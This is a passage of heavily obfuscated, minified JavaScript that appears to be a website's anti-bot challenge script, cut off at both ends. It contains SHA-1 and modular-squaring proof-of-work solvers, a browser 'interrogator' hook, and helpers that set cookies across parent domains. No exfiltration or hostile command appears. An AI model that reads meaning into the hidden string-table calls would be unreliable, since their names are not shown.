_0x2444ac=a1_0x7816;this[_0x2444ac(0x4b3)+_0x2444ac(0x49c)]=_0x502f0e;}return _0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x3ce)]=function(_0x4a7763){var _0x59fcd7=_0x9a5546;this[_0x59fcd7(0x2dc)](_0x575895+_0x4a7763+_0x59fcd7(0x4c9));},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x3f2)+_0x9a5546(0x191)+'l']=function(_0x5c9890){var _0x566b46=_0x9a5546;this[_0x566b46(0x4b3)+_0x566b46(0x49c)]&&this[_0x566b46(0x3ce)](_0x5c9890);},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x513)]=function(_0x2b1a49){var _0xab8e0f=_0x9a5546,_0x3a5826=(_0x2b1a49=_0x575895+_0x2b1a49)+_0xab8e0f(0x2e0);this[_0xab8e0f(0x2dc)](_0x3a5826),performance[_0xab8e0f(0x436)+_0xab8e0f(0x2e3)+'s'](_0x2b1a49),performance[_0xab8e0f(0x295)+'e'](_0x2b1a49,_0x2b1a49+_0xab8e0f(0x4c9),_0x3a5826);},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x2be)+_0x9a5546(0x393)]=function(_0x1383c5){var _0x473ba1=_0x9a5546;this[_0x473ba1(0x4b3)+_0x473ba1(0x49c)]&&this[_0x473ba1(0x513)](_0x1383c5);},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x4a4)+'y']=function(){var _0x1ff0ad=_0x9a5546;return performance[_0x1ff0ad(0x3a0)+_0x1ff0ad(0x50e)+_0x1ff0ad(0x453)](_0x1ff0ad(0x295)+'e')[_0x1ff0ad(0x375)](function(_0x320d6d){var _0x282025=_0x1ff0ad;return 0x0===_0x320d6d[_0x282025(0x314)][_0x282025(0x37b)+'f'](_0x575895);})[_0x1ff0ad(0x46c)](function(_0x5694a6,_0x241e7c){var _0x4dde7b=_0x1ff0ad;return _0x5694a6[_0x241e7c[_0x4dde7b(0x314)][_0x4dde7b(0x3a5)+'e'](_0x575895,'')]=_0x241e7c[_0x4dde7b(0x51f)+'on'],_0x5694a6;},{});},_0x3d6587[_0x9a5546(0x18e)+_0x9a5546(0x446)][_0x9a5546(0x2dc)]=function(_0x3cee1f){var _0x5f3fe9=_0x9a5546;performance[_0x5f3fe9(0x436)+_0x5f3fe9(0x489)]&&performance[_0x5f3fe9(0x436)+_0x5f3fe9(0x489)](_0x3cee1f),performance[_0x5f3fe9(0x2dc)]&&performance[_0x5f3fe9(0x2dc)](_0x3cee1f);},_0x3d6587;}());function _0xb7b4d0(){var _0x3e8979=_0x179b37;return Date[_0x3e8979(0x321)]?Date[_0x3e8979(0x321)]():new Date()[_0x3e8979(0x297)+'e']();}_0x2a3cb3[_0x179b37(0x466)+_0x179b37(0x403)+_0x179b37(0x477)]=_0x5f1fcd;var _0x44b3e7=(function(){var _0x298c21=_0x179b37;function _0x372020(){var _0x1f784c=a1_0x7816;this[_0x1f784c(0x1a0)]={},this[_0x1f784c(0x295)+'es']={};}return _0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x3ce)]=function(_0x9a27bb){var _0x39967c=_0x298c21;this[_0x39967c(0x1a0)][_0x9a27bb]=_0xb7b4d0();},_0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x3f2)+_0x298c21(0x191)+'l']=function(_0x4740a7){},_0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x513)]=function(_0xd5a6f2){var _0x1c1b79=_0x298c21;this[_0x1c1b79(0x295)+'es'][_0xd5a6f2]=_0xb7b4d0()-this[_0x1c1b79(0x1a0)][_0xd5a6f2];},_0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x2be)+_0x298c21(0x393)]=function(_0x54e08e){},_0x372020[_0x298c21(0x18e)+_0x298c21(0x446)][_0x298c21(0x4a4)+'y']=function(){var _0x1cd32c=_0x298c21;return this[_0x1cd32c(0x295)+'es'];},_0x372020;}());_0x2a3cb3[_0x179b37(0x3e0)+_0x179b37(0x2b9)]=_0x44b3e7;},0x7d1:function(_0x5970d9,_0x4c8d4c){'use strict';var _0x4668b0=a1_0x7816;Object[_0x4668b0(0x468)+_0x4668b0(0x3e7)+'ty'](_0x4c8d4c,_0x4668b0(0x17a)+_0x4668b0(0x3c0),{'value':!0x0}),_0x4c8d4c[_0x4668b0(0x3ef)+_0x4668b0(0x2a9)]=void 0x0,_0x4c8d4c[_0x4668b0(0x1e4)+_0x4668b0(0x3c3)]=function(_0x288373,_0x4e1c41,_0x4eafc5,_0x24b85e){var _0x294b63=_0x4668b0;_0x288373[_0x294b63(0x427)](function(_0x4bad60){var _0x2ab042=_0x294b63;if(null!==_0x4bad60){var _0x55f44c=function(_0x1f78c6){var _0x4c7f80=a1_0x7816;try{var _0x34a5c3=JSON[_0x4c7f80(0x2e1)](atob(_0x1f78c6));return{'ok':{'i':JSON[_0x4c7f80(0x2e1)](_0x34a5c3['c']),'r':_0x1f78c6}};}catch(_0x83137f){return{'err':_0x83137f};}}(_0x4bad60);_0x2ab042(0x3d5)in _0x55f44c?_0x24b85e({'h':null,'t':0x0,'i':btoa(JSON[_0x2ab042(0x502)+_0x2ab042(0x2ae)](_0x4bad60)),'e':_0x55f44c[_0x2ab042(0x3d5)],'w':null}):_0x4e1c41()[_0x2ab042(0x427)](function(_0x3eab34){return function(_0x45c032,_0x2c9bfe){var _0xe7f578=a1_0x7816;if('m'in _0x45c032['i']){var _0x102de0=BigInt(_0x45c032['i']['i']),_0x3f85e3=BigInt(_0x45c032['i']['a']),_0xe3c54b=BigInt(_0x45c032['i']['m']),_0xbd0d3d=_0x4c79f4(),_0x22737e=0x0,_0x181dad=function(){try{var r=(0,_0x4c8d4c.runBbsBatch)(_0x102de0,_0x3f85e3,_0xe3c54b,_0x22737e+1),n=_0x4c79f4();if('a'in r)return _0x24b85e({h:null,t:n-_0xbd0d3d,i:_0x45c032.r,e:null,w:r.a.w.toString()}),void _0x4eafc5(_0x2c9bfe);_0x102de0=r.b.w,_0x22737e=r.b.r;}catch(e){return _0x24b85e({h:null,t:_0x4c79f4()-_0xbd0d3d,i:_0x45c032.r,e:e,w:null}),void _0x4eafc5(_0x2c9bfe);}setTimeout(_0x181dad,0x0);};_0x181dad();}else{var _0x3faaf4=_0x4f8177(_0x45c032['i']['s']),_0x4ba187=new Int32Array(_0x4f8177(_0x45c032['i']['d'])[_0xe7f578(0x154)]),_0x7c868a=_0x4c79f4(),_0x52a961=0x0,_0x27adbc=function(){try{var e=_0x6790ca(_0x3faaf4,_0x4ba187,_0x52a961),n=e[0],u=e[1];_0x52a961+=u;var c=_0x4c79f4();if(n>=0||_0x52a961>=_0x302003)return _0x24b85e({h:n>=0?n:null,t:c-_0x7c868a,i:_0x45c032.r,e:null,w:null}),void _0x4eafc5(_0x2c9bfe);}catch(e){return _0x24b85e({h:null,t:_0x4c79f4()-_0x7c868a,i:_0x45c032.r,e:e,w:null}),void _0x4eafc5(_0x2c9bfe);}setTimeout(_0x27adbc,0x0);};_0x27adbc();}}(_0x55f44c['ok'],_0x3eab34);});}else _0x24b85e({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x1c3a48){_0x24b85e({'h':null,'t':0x0,'i':null,'e':_0x1c3a48,'w':null});});};var _0x302003=0x77359400;function _0x4f8177(_0x1ee3ae){var _0x52a202=_0x4668b0;return new Uint8Array(_0x1ee3ae[_0x52a202(0x387)](/.{1,2}/g)[_0x52a202(0x508)](function(_0x4dd2f7){return parseInt(_0x4dd2f7,0x10);}));}var _0x4c79f4=function(){var _0x41fb2c=_0x4668b0;return Date[_0x41fb2c(0x321)]();};_0x4c8d4c[_0x4668b0(0x3ef)+_0x4668b0(0x2a9)]=function(_0x243e7a,_0x480b47,_0x29a48f,_0x2a7f6e){for(var _0x20ca0b=_0x4c79f4()+_0x40bc11;_0x4c79f4()<_0x20ca0b;)for(var _0x43fbdd=0x0;_0x43fbdd<_0x1a7f4a;_0x43fbdd++,_0x2a7f6e++){var _0x18e71f=_0x243e7a*_0x243e7a%_0x29a48f;if(_0x18e71f===_0x480b47)return{'a':{'w':_0x243e7a,'r':_0x2a7f6e}};_0x243e7a=_0x18e71f;}return{'b':{'w':_0x243e7a,'r':_0x2a7f6e}};};var _0x40bc11=0x3e8,_0x1a7f4a=0x1388/0x6,_0x1fd0c4=new Int32Array(0x50),_0x3cfae3=new ArrayBuffer(0x40),_0x52e9fc=new Uint8Array(_0x3cfae3),_0x4569cc=new Int32Array(_0x3cfae3),_0x6790ca=function(_0x13af1d,_0x21a4ea,_0xde2715){var _0x2df21a=_0x4668b0,_0x3694fc=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x2df21a(0x154)])[0x0]?function(_0x29bc02){return _0x29bc02;}:function(_0x3b10a0){return _0x3b10a0<<0x18&0xff000000|_0x3b10a0<<0x8&0xff0000|_0x3b10a0>>0x8&0xff00|_0x3b10a0>>0x18&0xff;},_0x2ea739=_0x3694fc(_0x21a4ea[0x0]),_0x2f1b9f=_0x3694fc(_0x21a4ea[0x1]),_0x34b542=_0x3694fc(_0x21a4ea[0x2]),_0x16f799=_0x3694fc(_0x21a4ea[0x3]),_0x12654d=_0x3694fc(_0x21a4ea[0x4]);_0x52e9fc[_0x2df21a(0x4c4)](_0x13af1d,0x0);for(var _0x533707=0x5;_0x533707<0x10;_0x533707++)_0x4569cc[_0x533707]=0x0;var _0x36d89e=0x18;for(_0x52e9fc[_0x36d89e++]=0x80;0x3&_0x36d89e;)_0x52e9fc[_0x36d89e++]=0x0;for(_0x36d89e>>=0x2;_0x36d89e<0x10;)_0x4569cc[_0x36d89e++]=0x0;_0x4569cc[0xf]=_0x3694fc(0xc0);for(var _0x532b51=0x0;_0x532b51<0x10;_0x532b51++)_0x4569cc[_0x532b51]=_0x3694fc(_0x4569cc[_0x532b51]);for(var _0x9326f8=0x0,_0xc86371=_0x4c79f4()+_0x40bc11;_0x4c79f4()<_0xc86371;)for(_0x532b51=0x0;_0x532b51<0x1388;_0x532b51++,_0x9326f8++){var _0x328633=_0xde2715+_0x9326f8,_0x227d86=0x67452301,_0x851b87=-0x10325477,_0x279409=-0x67452302,_0x5a89f6=0x10325476,_0x3a84a1=-0x3c2d1e10;_0x4569cc[0x4]=_0x3694fc(_0x328633),_0x1fd0c4[_0x2df21a(0x4c4)](_0x4569cc,0x0);for(var _0x3cb4eb=0x10;_0x3cb4eb<0x50;_0x3cb4eb++){var _0x49ef14=_0x1fd0c4[_0x3cb4eb-0x3]^_0x1fd0c4[_0x3cb4eb-0x8]^_0x1fd0c4[_0x3cb4eb-0xe]^_0x1fd0c4[_0x3cb4eb-0x10];_0x1fd0c4[_0x3cb4eb]=_0x49ef14<<0x1|_0x49ef14>>>0x1f;}for(var _0x47a35f=_0x227d86,_0x482fe5=_0x851b87,_0x5156e3=_0x279409,_0x5cfaf3=_0x5a89f6,_0x492c26=_0x3a84a1,_0x4b4c0f=0x0;_0x4b4c0f<0x14;_0x4b4c0f++){var _0x4a7137=(_0x47a35f<<0x5|_0x47a35f>>>0x1b)+(_0x482fe5&_0x5156e3|~_0x482fe5&_0x5cfaf3)+_0x492c26+_0x1fd0c4[_0x4b4c0f]+0x5a827999|0x0;_0x492c26=_0x5cfaf3,_0x5cfaf3=_0x5156e3,_0x5156e3=_0x482fe5<<0x1e|_0x482fe5>>>0x2,_0x482fe5=_0x47a35f,_0x47a35f=_0x4a7137;}for(;_0x4b4c0f<0x28;_0x4b4c0f++){_0x4a7137=(_0x47a35f<<0x5|_0x47a35f>>>0x1b)+(_0x482fe5^_0x5156e3^_0x5cfaf3)+_0x492c26+_0x1fd0c4[_0x4b4c0f]+0x6ed9eba1|0x0,(_0x492c26=_0x5cfaf3,_0x5cfaf3=_0x5156e3,_0x5156e3=_0x482fe5<<0x1e|_0x482fe5>>>0x2,_0x482fe5=_0x47a35f,_0x47a35f=_0x4a7137);}for(;_0x4b4c0f<0x3c;_0x4b4c0f++){_0x4a7137=(_0x47a35f<<0x5|_0x47a35f>>>0x1b)+(_0x482fe5&_0x5156e3|_0x482fe5&_0x5cfaf3|_0x5156e3&_0x5cfaf3)+_0x492c26+_0x1fd0c4[_0x4b4c0f]+0x8f1bbcdc|0x0,(_0x492c26=_0x5cfaf3,_0x5cfaf3=_0x5156e3,_0x5156e3=_0x482fe5<<0x1e|_0x482fe5>>>0x2,_0x482fe5=_0x47a35f,_0x47a35f=_0x4a7137);}for(;_0x4b4c0f<0x50;_0x4b4c0f++){_0x4a7137=(_0x47a35f<<0x5|_0x47a35f>>>0x1b)+(_0x482fe5^_0x5156e3^_0x5cfaf3)+_0x492c26+_0x1fd0c4[_0x4b4c0f]+0xca62c1d6|0x0,(_0x492c26=_0x5cfaf3,_0x5cfaf3=_0x5156e3,_0x5156e3=_0x482fe5<<0x1e|_0x482fe5>>>0x2,_0x482fe5=_0x47a35f,_0x47a35f=_0x4a7137);}if(_0x851b87=_0x482fe5+_0x851b87|0x0,_0x279409=_0x5156e3+_0x279409|0x0,_0x5a89f6=_0x5cfaf3+_0x5a89f6|0x0,_0x3a84a1=_0x492c26+_0x3a84a1|0x0,_0x2ea739===(_0x227d86=_0x47a35f+_0x227d86|0x0)&&_0x2f1b9f===_0x851b87&&_0x34b542===_0x279409&&_0x16f799===_0x5a89f6&&_0x12654d===_0x3a84a1)return[_0x328633,_0x9326f8];}return[-0x1,_0x9326f8];};},0xa59:function(_0x17e0d1,_0x22da27,_0x3afd2e){'use strict';_0x3afd2e['r'](_0x22da27),_0x3afd2e['d'](_0x22da27,{'getInterrogator':function(){return _0x2517b8;},'interrogate':function(){return _0x24cdbc;},'sha1':function(){return _0x1cbf54;}});var _0x1cbf54=_0x3afd2e(0xd1a);function _0x2517b8(){var _0x21cdc6=a1_0x7816;return window[_0x21cdc6(0x44d)+_0x21cdc6(0x42c)+_0x21cdc6(0x47a)+_0x21cdc6(0x2c3)+_0x21cdc6(0x2f1)]&&new window[(_0x21cdc6(0x44d))+(_0x21cdc6(0x42c))+(_0x21cdc6(0x47a))+(_0x21cdc6(0x2c3))+(_0x21cdc6(0x2f1))]();}function _0x24cdbc(_0x499141,_0x2e73c5,_0x978d33,_0xbaa746){var _0x3a6d77=a1_0x7816;return _0x499141?_0x499141[_0x3a6d77(0x3b7)+_0x3a6d77(0x367)](_0x2e73c5,_0x978d33,_0xbaa746):new window[(_0x3a6d77(0x44d))+(_0x3a6d77(0x42c))+(_0x3a6d77(0x47a))+'r'](_0x2e73c5)[_0x3a6d77(0x3b7)+_0x3a6d77(0x367)](_0x978d33,_0xbaa746);}},0xd0c:function(_0x52daf2,_0x1f3eb7){'use strict';var _0xee724d=a1_0x7816;function _0x3f13ab(_0x1bcf70){var _0x5853e4=a1_0x7816;return _0x1bcf70[_0x5853e4(0x3b8)](/[?#]/)[0x0];}function _0x523159(_0x589898){var _0x140930=a1_0x7816;return _0x3f13ab(_0x589898[_0x140930(0x3a5)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x162303(_0x3058ae,_0x127fec){var _0x50db99=a1_0x7816;for(var _0x79c42e=_0x523159(_0x127fec),_0x58ae88=0x0;_0x58ae88<_0x3058ae[_0x50db99(0x1bf)];_0x58ae88++){var _0x2770e8=_0x3058ae[_0x58ae88],_0x58c265=_0x2770e8[_0x50db99(0x359)+_0x50db99(0x422)](_0x50db99(0x272));if(_0x58c265&&_0x523159(_0x58c265)===_0x79c42e)return _0x2770e8;}return null;}function _0x298f61(){var _0x536e65=a1_0x7816,_0x47622c='/ath-the-Natures-right-thie-yet-yet-ent-Feare-Clo',_0x4b6fe9=_0x162303(document[_0x536e65(0x206)+_0x536e65(0x435)+_0x536e65(0x4f0)+'me'](_0x536e65(0x456)),_0x47622c);if(!_0x4b6fe9)throw new Error((_0x536e65(0x49f)+_0x536e65(0x455)+_0x536e65(0x21e)+_0x536e65(0x4a6)+_0x536e65(0x3b3)+_0x536e65(0x518)+_0x536e65(0x4f7)+_0x536e65(0x4ac)+_0x536e65(0x422)+'\x20`')[_0x536e65(0x46d)](_0x47622c,'`.'));return _0x4b6fe9;}Object[_0xee724d(0x468)+_0xee724d(0x3e7)+'ty'](_0x1f3eb7,_0xee724d(0x17a)+_0xee724d(0x3c0),{'value':!0x0}),_0x1f3eb7[_0xee724d(0x48e)+_0xee724d(0x3bc)]=_0x3f13ab,_0x1f3eb7[_0xee724d(0x183)+_0xee724d(0x3ae)+_0xee724d(0x48f)]=_0x162303,_0x1f3eb7[_0xee724d(0x2a2)+_0xee724d(0x172)+_0xee724d(0x1ca)+'t']=_0x298f61,_0x1f3eb7[_0xee724d(0x22c)+_0xee724d(0x24a)]=function(){var _0x49de21=_0xee724d;_0x3ab4c4||(_0x3ab4c4=_0x298f61());if(_0x3ab4c4[_0x49de21(0x472)+_0x49de21(0x2ac)]){var _0x443809=_0x3ab4c4[_0x49de21(0x472)+_0x49de21(0x2ac)],_0x18db08=_0x3ab4c4[_0x49de21(0x359)+_0x49de21(0x422)](_0x49de21(0x289)),_0x1f6f4e=_0x3ab4c4[_0x49de21(0x359)+_0x49de21(0x422)](_0x49de21(0x1eb));_0x443809[_0x49de21(0x201)+_0x49de21(0x390)](_0x3ab4c4);var _0x4d8411=document[_0x49de21(0x4fa)+_0x49de21(0x2c6)+'t'](_0x49de21(0x456));null!==_0x18db08&&_0x4d8411[_0x49de21(0x425)+_0x49de21(0x422)](_0x49de21(0x289),''),null!==_0x1f6f4e&&_0x4d8411[_0x49de21(0x425)+_0x49de21(0x422)](_0x49de21(0x1eb),''),_0x4d8411[_0x49de21(0x272)]=_0x13b5ec(_0x3ab4c4[_0x49de21(0x272)]),_0x443809[_0x49de21(0x3ba)+_0x49de21(0x390)](_0x4d8411),_0x3ab4c4=_0x4d8411;}},_0x1f3eb7[_0xee724d(0x4bd)+_0xee724d(0x329)+'ze']=_0x13b5ec,_0x1f3eb7[_0xee724d(0x4d0)+_0xee724d(0x345)+_0xee724d(0x147)]=function(_0x44f889){var _0x3521ac=_0xee724d;return/\?cachebuster=/[_0x3521ac(0x1a6)](_0x44f889[_0x3521ac(0x272)]);},_0x1f3eb7[_0xee724d(0x16f)+_0xee724d(0x2ec)+'e']=function(_0x479b70,_0x5799c2){var _0x42bf86=_0xee724d,_0x1186c2=new RegExp(_0x42bf86(0x491)+_0x5799c2+(_0x42bf86(0x51a)+'+)')),_0x11ddd4=_0x479b70[_0x42bf86(0x387)](_0x1186c2);if(_0x11ddd4)return _0x11ddd4[0x2];return null;},_0x1f3eb7[_0xee724d(0x3a5)+_0xee724d(0x160)+'e']=function(_0x4ffeae,_0x58cb92,_0x4a2577,_0x55180f,_0x5000b6){var _0x4bb03d=_0xee724d,_0x31e15c=function(_0x13c992){var _0x33b7b0=a1_0x7816;for(var _0xcb30bb=[null],_0x379c6d=_0x13c992[_0x33b7b0(0x3b8)]('.');_0x379c6d[_0x33b7b0(0x1bf)]>0x1;_0x379c6d[_0x33b7b0(0x344)]())_0xcb30bb[_0x33b7b0(0x1c3)](_0x379c6d[_0x33b7b0(0x478)]('.'));return _0xcb30bb;}(location[_0x4bb03d(0x376)+'me']),_0xc98c7a=function(_0x2cce91){var _0x33eb6e=_0x4bb03d;if(null===_0x2cce91)return null;for(var _0x168907=0x0;_0x168907<_0x2cce91[_0x33eb6e(0x1bf)];++_0x168907)if('.'!==_0x2cce91[_0x33eb6e(0x2f9)](_0x168907))return _0x2cce91[_0x33eb6e(0x4e0)+_0x33eb6e(0x3da)](_0x168907);return null;}(_0x55180f);document[_0x4bb03d(0x325)]=_0xfa4e6(_0x4ffeae,_0x58cb92,_0x4a2577,_0xc98c7a,_0x5000b6);for(var _0x10e0af=0x0,_0x3b78a8=_0x31e15c;_0x10e0af<_0x3b78a8[_0x4bb03d(0x1bf)];_0x10e0af++){var _0x53ae3d=_0x3b78a8[_0x10e0af];_0xc98c7a!==_0x53ae3d&&(document[_0x4bb03d(0x325)]=null===_0x53ae3d?''[_0x4bb03d(0x46d)](_0x4ffeae,_0x4bb03d(0x2a1)+_0x4bb03d(0x514)+_0x4bb03d(0x1b4)+_0x4bb03d(0x29c)+_0x4bb03d(0x27f)+_0x4bb03d(0x4ef)+_0x4bb03d(0x1bc)+_0x4bb03d(0x1c1)):''[_0x4bb03d(0x46d)](_0x4ffeae,_0x4bb03d(0x2a1)+_0x4bb03d(0x514)+_0x4bb03d(0x1b4)+_0x4bb03d(0x29c)+_0x4bb03d(0x27f)+_0x4bb03d(0x4ef)+_0x4bb03d(0x1bc)+_0x4bb03d(0x1c1)+_0x4bb03d(0x50a)+_0x4bb03d(0x1f7))[_0x4bb03d(0x46d)](_0x53ae3d));}document[_0x4bb03d(0x325)]=_0xfa4e6(_0x4ffeae,_0x58cb92,_0x4a2577,_0xc98c7a,_0x5000b6);},_0x1f3eb7[_0xee724d(0x492)+_0xee724d(0x229)]=_0xfa4e6,_0x1f3eb7[_0xee724d(0x2df)+_0xee724d(0x4c1)]=function(_0x1c6faf){var _0x322d50=_0xee724d;for(var _0x7e3ad5=location[_0x322d50(0x376)+'me'][_0x322d50(0x3b8)]('.');_0x7e3ad5[_0x322d50(0x1bf)]>0x1;_0x7e3ad5[_0x322d50(0x344)]())document[_0x322d50(0x325)]=''[_0x322d50(0x46d)](_0x1c6faf,_0x322d50(0x2a1)+_0x322d50(0x514)+_0x322d50(0x1b4)+_0x322d50(0x29c)+_0x322d50(0x27f)+_0x322d50(0x4ef)+_0x322d50(0x1bc)+_0x322d50(0x1c1)+_0x322d50(0x50a)+_0x322d50(0x1f7))[_0x322d50(0x46d)](_0x7e3ad5[_0x322d50(0x478)]('.'));document[_0x322d50(0x325)]=''[_0x322d50(0x46d)](_0x1c6faf,_0x322d50(0x2a1)+_0x322d50(0x514)+_0x322d50(0x1b4)+_0x322d50(0x29c)+_0x322d50(0x27f)+_0x322d50(0x4ef)+_0x322d50(0x1bc)+_0x322d50(0x1c1));},_0x1f3eb7[_0xee724d(0x3ba)+_0xee724d(0x1d3)+_0xee724d(0x4fd)]=function(_0x4e1c55,_0x49d772){var _0x9af57a=_0xee724d,_0x1b2ec5='?';return _0x4e1c55[_0x9af57a(0x387)](/\?$/)?_0x1b2ec5='':-0x1!==_0x4e1c55[_0x9af57a(0x37b)+'f']('?')&&(_0x1b2ec5='&'),_0x4e1c55+_0x1b2ec5+_0x49d772;},_0x1f3eb7[_0xee724d(0x150)+_0xee724d(0x37d)+_0xee724d(0x3bb)]=function(_0x56d172,_0x32486b){var _0x2cf570=_0xee724d,_0xf67fc5=window[_0x56d172];_0x2cf570(0x39e)+'on'==typeof _0xf67fc5&&_0xf67fc5(_0x32486b);var _0x2a3477={'value':_0xf67fc5};Object[_0x2cf570(0x468)+_0x2cf570(0x3e7)+'ty'](window,_0x56d172,{'configurable':!0x0,'get':function(){var _0x29f1b0=_0x2cf570;return _0x2a3477[_0x29f1b0(0x42d)];},'set':function(_0x59b3ae){var _0x55b64e=_0x2cf570;_0x2a3477[_0x55b64e(0x42d)]=_0x59b3ae,_0x55b64e(0x39e)+'on'==typeof _0x59b3ae&&_0x59b3ae(_0x32486b);}});},_0x1f3eb7[_0xee724d(0x328)+_0xee724d(0x4d5)+_0xee724d(0x159)+'ts']=_0x4146d7,_0x1f3eb7[_0xee724d(0x338)+_0xee724d(0x452)+_0xee724d(0x4d5)+_0xee724d(0x2ba)]=function(){var _0x36beae=_0xee724d;return[_0x36beae(0x36b)+_0x36beae(0x262)+_0x36beae(0x1b1),_0x36beae(0x15a)+_0x36beae(0x2e4)+_0x36beae(0x267),_0x36beae(0x15a)+_0x36beae(0x2e4)+_0x36beae(0x258)+_0x36beae(0x25b)][_0x36beae(0x375)](_0x4146d7);},_0x1f3eb7[_0xee724d(0x34e)+_0xee724d(0x438)+'ne']=function(_0x524fee){var _0x42b06f=_0xee724d,_0x22b0c6=new RegExp(_0x42b06f(0x374)+_0x42b06f(0x1e7)+_0x42b06f(0x23c)+_0x42b06f(0x1dd)+_0x42b06f(0x22d)+_0x42b06f(0x3af)+_0x42b06f(0x23a)+_0x42b06f(0x335)+_0x42b06f(0x4d2)+_0x42b06f(0x384)+_0x42b06f(0x4c7)+_0x42b06f(0x509)+_0x42b06f(0x2b0)+_0x42b06f(0x433)+_0x42b06f(0x189)+_0x42b06f(0x473)+_0x42b06f(0x33a)+_0x42b06f(0x487)+_0x42b06f(0x1b6)+_0x42b06f(0x290)+_0x42b06f(0x365)+_0x42b06f(0x296)+_0x42b06f(0x529),'i');return-0x1!==_0x524fee[_0x42b06f(0x37f)](_0x22b0c6);};var _0x3ab4c4=null;function _0x13b5ec(_0x521275){var _0x34ee76=_0xee724d;return _0x521275[_0x34ee76(0x3b8)]('?')[0x0]+(_0x34ee76(0x1af)+_0x34ee76(0x3c1)+'=')+new Date()[_0x34ee76(0x297)+'e']();}function _0xfa4e6(_0x109d08,_0x42721f,_0x1c27a6,_0x3e4829,_0x4f9cee){var _0x4dab12=_0xee724d,_0x46fbeb=[''[_0x4dab12(0x46d)](_0x109d08,'=')[_0x4dab12(0x46d)](_0x42721f,_0x4dab12(0x29a)+_0x4dab12(0x528))[_0x4dab12(0x46d)](_0x1c27a6,_0x4dab12(0x347)+'=/')];switch(null!=_0x3e4829&&_0x46fbeb[_0x4dab12(0x1c3)]((_0x4dab12(0x50a)+_0x4dab12(0x1f7))[_0x4dab12(0x46d)](_0x3e4829)),_0x4f9cee){case _0x4dab12(0x521):_0x46fbeb[_0x4dab12(0x1c3)](_0x4dab12(0x358)+_0x4dab12(0x470)+'ax');break;case _0x4dab12(0x14c)+_0x4dab12(0x4a0):_0x46fbeb[_0x4dab12(0x1c3)](_0x4dab12(0x358)+_0x4dab12(0x283)+_0x4dab12(0x40d)+_0x4dab12(0x4a0));}return _0x46fbeb[_0x4dab12(0x478)]('');}function _0x4146d7(_0x4a43ad){var _0x2db2f2=_0xee724d;return _0x2db2f2(0x39e)+'on'==typeof window[_0x4a43ad];}},0xd1a:function(_0x359213){'use strict';var _0x9e0241=a1_0x7816;var _0x1d6279={'hash':function(_0x4816af){var _0x363c05=a1_0x7816;_0x4816af=unescape(encodeURIComponent(_0x4816af));for(var _0x33a270=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x4bd68d=(_0x4816af+=String[_0x363c05(0x34f)+_0x363c05(0x2cb)](0x80))[_0x363c05(0x1bf)]/0x4+0x2,_0x2e1edf=Math[_0x363c05(0x1d0)](_0x4bd68d/0x10),_0x56c9f0=new Array(_0x2e1edf),_0x1e7d89=0x0;_0x1e7d89<_0x2e1edf;_0x1e7d89++){_0x56c9f0[_0x1e7d89]=new Array(0x10);for(var _0x48ba6d=0x0;_0x48ba6d<0x10;_0x48ba6d++)_0x56c9f0[_0x1e7d89][_0x48ba6d]=_0x4816af[_0x363c05(0x451)+_0x363c05(0x17d)](0x40*_0x1e7d89+0x4*_0x48ba6d)<<0x18|_0x4816af[_0x363c05(0x451)+_0x363c05(0x17d)](0x40*_0x1e7d89+0x4*_0x48ba6d+0x1)<<0x10|_0x4816af[_0x363c05(0x451)+_0x363c05(0x17d)](0x40*_0x1e7d89+0x4*_0x48ba6d+0x2)<<0x8|_0x4816af[_0x363c05(0x451)+_0x363c05(0x17d)](0x40*_0x1e7d89+0x4*_0x48ba6d+0x3);}_0x56c9f0[_0x2e1edf-0x1][0xe]=0x8*(_0x4816af[_0x363c05(0x1bf)]-0x1)/Math[_0x363c05(0x37e)](0x2,0x20),_0x56c9f0[_0x2e1edf-0x1][0xe]=Math[_0x363c05(0x326)](_0x56c9f0[_0x2e1edf-0x1][0xe]),_0x56c9f0[_0x2e1edf-0x1][0xf]=0x8*(_0x4816af[_0x363c05(0x1bf)]-0x1)&0xffffffff;var _0x584826,_0x4e372c,_0x85ed0d,_0x5886d2,_0x118c8f,_0x2bbe86=0x67452301,_0x105416=0xefcdab89,_0x3ed8e1=0x98badcfe,_0x480210=0x10325476,_0x3159f4=0xc3d2e1f0,_0x4b5b49=new Array(0x50);for(_0x1e7d89=0x0;_0x1e7d89<_0x2e1edf;_0x1e7d89++){for(var _0x89a8f0=0x0;_0x89a8f0<0x10;_0x89a8f0++)_0x4b5b49[_0x89a8f0]=_0x56c9f0[_0x1e7d89][_0x89a8f0];for(_0x89a8f0=0x10;_0x89a8f0<0x50;_0x89a8f0++)_0x4b5b49[_0x89a8f0]=_0x1d6279[_0x363c05(0x24c)](_0x4b5b49[_0x89a8f0-0x3]^_0x4b5b49[_0x89a8f0-0x8]^_0x4b5b49[_0x89a8f0-0xe]^_0x4b5b49[_0x89a8f0-0x10],0x1);_0x584826=_0x2bbe86,_0x4e372c=_0x105416,_0x85ed0d=_0x3ed8e1,_0x5886d2=_0x480210,_0x118c8f=_0x3159f4;for(_0x89a8f0=0x0;_0x89a8f0<0x50;_0x89a8f0++){var 